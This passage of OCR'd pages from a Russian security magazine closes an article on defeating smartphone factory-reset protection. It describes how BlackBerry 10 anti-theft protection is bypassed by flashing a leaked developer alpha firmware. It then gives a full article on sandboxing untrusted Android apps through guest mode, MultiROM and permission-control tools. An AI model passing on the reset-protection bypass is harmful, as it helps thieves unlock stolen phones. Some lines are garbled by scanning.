

Но защита от активации после сброса к заводским настройкам появилась только в июне 2015 года с выходом BlackBerry 10 версии 10.3.2 (актуальная версия ОС и по сегодняшний день).

Структура загрузчика BlackBerry 10 такова, что обойти систему защиты или мастер активации при помощи манипуляций, подобных тем, что мы видели в Android, не представляется возможным. Идеальная схема защиты? Как оказалось, нет.

#### Следи за руками

Раз. Защита от аппаратного сброса появилась в ОС 10.3.2. Более ранние версии (доступные, к слову, для всех устройств линейки) такой защиты не имели. Откатиться к более ранней сборке — никакая не проблема, если использовать автозагрузчик (простой исполняемый файл, который уже содержит все необходимые драйверы и собственно прошивку).

Два. В BlackBerry сидят не совсем дураки, и защиту от понижения версии прошивки предусмотрели — именно начиная с ОС 10.3.2. Откатиться на более старую версию ОС ты не сможешь.

И три. Одна из альфа-версий прошивок для разработчиков, какое-то время доступная для скачивания с сайта BlackBerry, декларирует номер сборки, более высокий по сравнению с любой актуальной версией ОС 10.3.2. При этом никакой защиты от аппаратного сброса в альфа-сборке нет. Шах и мат: достаточно зайти на любой тематический форум, посвященный смартфонам BlackBerry, и ты найдешь работающую ссылку на пресловутую прошивку. Да, их удаляют, но пользователи продолжают их выкладывать.

К слову, все сказанное никак не относится к телефонам BlackBerry под управлением Android.

#### ЗАКЛЮЧЕНИЕ

Невозможно сделать систему защиты сильнее, чем ее самое слабое звено. В случае с BlackBerry достаточно было обнаружить прошивку (сделанную и опубликованную самой BlackBerry), на которую можно перейти для обхода защиты. Android — вечная тема для шуток; безопасности за редкими исключениями на этой платформе нет. Не один баг, так другой, брешь всегда находится. С Windows Phone сложнее: загрузчики на некоторых моделях можно разблокировать и защиту от сброса при некотором умении обойти, но стоит ли овчинка выделки — непонятно. А самая популярная цель для воришек всех мастей — Apple iPhone — сияет в гордом одиночестве: защиту от аппаратного сброса на относительно свежих поколениях устройств, хоть что-то стоящих в глазах воришек, обойти не получится без аппаратного вмешательства.

## **«ВВЕДИТЕ ПАРОЛЬ СВОЕГО АККАУНТА»** КАК ВЗЛАМЫВАЮТ ЗАЩИТУ СМАРТФОНОВ

ОТ СБРОСА К ЗАВОДСКИМ НАСТРОЙКАМ



Евгений Зобнин

# KAPAHTVH ДЛЯ МАЛВАРИ ЗАПУСКАЕМ НЕБЕЗОПАСНЫЙ СОФТ

БЕЗ УГРОЗЫ УТЕЧКИ ЛИЧНЫХ ДАННЫХ

О безопасности Android, точнее ее отсутствии, ходят легенды. В операционке регулярно обнаруживают баги, ставящие под угрозу десятки миллионов устройств, Play Store постоянно превращается в площадку распространения малвари, сторонние магазины софта битком набиты троянами. В общем, здесь весело. Но что делать нам, рядовым пользователям смартфонов? Если ставить проверенные приложения из Play Store, можно быть в относительной безопасности, ну а если без приложения из сомнительного источника не обойтись?

Допустим, у тебя есть приложение, которое нужно обязательно протестировать на реальном устройстве. Приложение не вызывает доверия, поэтому в идеале его лучше запустить на каком-нибудь старом и неиспользуемом устройстве. Но, как это обычно и бывает, обстоятельства сложились не в твою пользу, и, кроме рабочего смартфона с массой личной информации, под рукой ничего нет.

Что ж, тогда придется обходиться тем, что есть.

#### ГОСТЕВОЙ РЕЖИМ

Самый простой вариант запустить подозрительное приложение, не скомпрометировав свои данные, банковские и мобильные счета, - это использовать так называемый многопользовательский режим (Настройки -> Пользователи). Он появился в Android 5.0 (на самом деле был доступен еще в версии 4.2, но только для планшетов) и позволяет создать специальный аккаунт юзера с урезанными полномочиями.

Такой юзер не будет иметь доступ к установленным основным пользователем приложениям и их настройкам, не сможет заглянуть в его данные приложений и файлы, подключенные аккаунты (например, чтобы установить приложение из Play Store, придется логиниться с новой учетки). Так что в целом все будет выглядеть как только что установленный и еще не настроенный Android, но с некоторыми ограничениями:

запрет на звонки и отправку СМС (можно отключить, нажав на шестеренку рядом с именем пользователя и включив опцию «Включение звонков»);



запрет на включение режима разработчика (Настройки - О телефоне - семь тапов по номеру сборки) и, как следствие, активацию ADB.

Если запустить под таким юзером зловредное приложение, оно не сможет украсть информацию об основном пользователе, его данные, СМС, токены авторизации или прочитать СМС от банка. У него не получится опустошить мобильный счет с помощью отправки СМС на короткие номера.

Это практически идеальный вариант запуска не вызывающего доверия софта. Но есть и серьезная оговорка: если зловред найдет способ получить права root, вся эта защита мигом рухнет. Имея права root, троян, вирус или что там тебе попадется сможет сделать что угодно. Поэтому придется придумать чтото более изощренное.

#### **MULTIROM**

MultiROM — это система, позволяющая орсмартфоне полноценную **ГАНИЗОВАТЬ** на мультизагрузку. Ты скачиваешь и устанавливаешь пакет из Play Store, запускаешь приложение, оно прошивает в девайс свой загрузчик (он будет отрабатывать после оригинального загрузчика), ядро и консоль восстановления. Далее ты можешь установить на смартфон любую прошивку рядом с основной, будь то CyanogenMod, копия основной прошивки или даже Ubuntu Touch.

У MultiROM грамотно спроектированная архитектура, он не смешивает файлы установленных прошивок с основной прошивкой, а вместо этого создает для каждой из них несколько образов на карте памяти (реальной или виртуальной — неважно), которые хранят прошивку и пользовательские данные. Загрузчик подсовывает эти образы прошивке во время ее старта вместо реальных NAND-разделов, поэтому она оказывается как бы замкнута в песочницу. Эта особенность полностью защищает основную прошивку даже в том случае, если в ней есть root-доступ.



В плане изоляции MultiROM значительно надежнее многопользовательского режима, но тем не менее и в нем есть бреши. Самая странная из них состоит в том, что если ты установишь на смартфон продвинутый троян, способный не просто прописать себя в системные приложения, а внедриться в RAM-диск (он содержит файлы, необходимые на начальном этапе загрузки ОС), то пострадает вовсе не запущенная с помощью MultiROM прошивка, а твоя основная.

Так происходит потому, что RAM-диск вместе с ядром хранятся в разделе boot. Чтобы внедриться в RAM-диск, троян извлекает его образ из boot, модифицирует и записывает обратно. Но так как установленная второй системой прошивка загружается из образа boot на карте памяти, она остается незараженной, а под раздачу попадает прошивка основная. К слову, удалить такой троян довольно легко: достаточно перезаписать раздел boot с помощью того же MultiROM (поставить галочку напротив пункта «Ядро» и нажать «Установить»). Кстати, троян из второй прошивки вполне может получить доступ и к данным основной прошивки, но для этого ему необходимо найти нужный NAND-раздел и смонтировать его. К счастью, вирусы, умеющие это делать, не существуют в природе и вряд ли когда-то появятся.

#### ОБРЕЗАЕМ ПРИВИЛЕГИИ

Еще один, менее, скажем так, инвазивный способ защиты от небезопасных приложений - это контроль полномочий. Он хорошо подходит, если ты имеешь дело не с трояном или вирусом, а с рядовым приложением, но все равно не хочешь, чтобы оно получило доступ к твоему местоположению, контактам, не смогло отправить СМС или совершить звонок.

В Android функция контроля полномочий появилась в версии 6.0, и ты наверняка с ней хорошо знаком. Сразу после запуска или при переходе на определенный экран приложения ты видишь запрос на получение доступа к тем или иным функциям смартфона. Разрешать или нет такой доступ - дело твое, тем более что большинство приложений продолжат нормальную работу даже без доступа к некоторым функциям.

Но есть в этом механизме очень серьезный изъян: если разработчик соберет свое приложение, указав Target SDK 22, то есть намеренно обозначит версию Android 5.1 как целевую, система контроля полномочий Android не сработает и ты не увидишь на экране запрос полномочий, они будут даны по умолчанию. И это даже не баг, это специально введенное исключение, необходимое для совместимости со старым софтом.

Обойти такое ограничение можно несколькими способами. В CyanogenMod есть система жесткого контроля полномочий, которая позволяет лишать приложения доступа к функциям смартфона без оглядки на совместимость. С ее помощью можно отключить полномочия абсолютно любому приложению, в том числе системному. Просто перейди в «Настройки -> Конфиденциальность - Защищенный режим», выбери приложение из списка и долго удерживай на нем палец. Появится экран со списком полномочий, которые можно отключить с помощью переключателей.

Но имей в виду, что отзыв полномочий у приложений (особенно важных для их работы) может привести к их некорректной работе или падению. Поэтому, если ты не уверен, лучше не трогать полномочия, а сделать так, чтобы приложение получало вместо актуальной персональной информации (журнал звонков, контакты, СМС) случайно сгенерированные данные. Для этого достаточно просто тапнуть по приложению в списке, после чего значок щита справа сменит цвет на зеленый. Также приложению можно запретить доступ в интернет, это делается на экране контроля полномочий в самом низу.



Если нет CyanogenMod, но есть root, почти такую же систему принудительного контроля полномочий можно получить, установив Xposed и модуль XPrivacy для него.

Еще один вариант - приложение LBE Security Master. Это своего рода комбайн для защиты устройства со всех сторон, с собственной системой контроля полномочий, антивирусом, чистильщиком мусора и массой других функций. Официальная версия приложения из маркета поддерживает только китайский язык, но с 4PDA можно скачать версию на русском.

LBE начнет работать сразу после установки, так что уже при запуске приложений ты увидишь на экране запрос полномочий, при звонке на экране появится кнопка «Добавить в черный список», а иногда ты будешь получать уведомления о подозрительных действиях. Самые полезные функции находятся в разделе «Активная защита». Здесь можно управлять полномочиями приложения, открывать и закрывать доступ к интернету, убрать их из автозагрузки и даже заблокировать рекламу.

Все эти функции требуют root, но в LBE также есть поддержка нерутованных смартфонов. Правда, работает она несколько по-другому. Для того чтобы получить воз-



можность управлять полномочиями и доступом в интернет, приложение необходимо добавить в так называемый «Изолятор» (он находится в выдвигающемся меню). После этого оно будет работать под контролем LBE.

#### Безопасный режим

В чистой версии Android от Google (а также во всех кастомных прошивках) есть специальный режим на случай заражения вирусами, блокировщиками экрана или установки некорректно работающих приложений. Работая в этом режиме, Android отключает все установленные пользователем приложения и не позволяет им влиять на работу системы. Перейти в этот режим очень легко: удерживай кнопку включения, пока не появится меню отключения питания, а затем удерживай пункт «Отключить питание» до появления сообщения о переходе в безопасный режим.



#### **ВЫВОДЫ**

Разработчиков Android можно бесконечно упрекать в раздолбайстве и создании экосистемы, в которой процветает малварь. Но в конце концов, он дает большую свободу выбора, и именно на тебе лежит ответственность за то, чем ты заражаешь смартфон. Автор этих строк использует смартфоны на Android с версии 1.1 и ни разу за все это время не подхватил ни одного вируса. А вот намеренно заражал не раз, и каждый раз MultiROM и многопользовательский режим отлично справлялись с задачей изоляции вируса ОТ ОСНОВНОЙ СИСТЕМЫ. ЗА

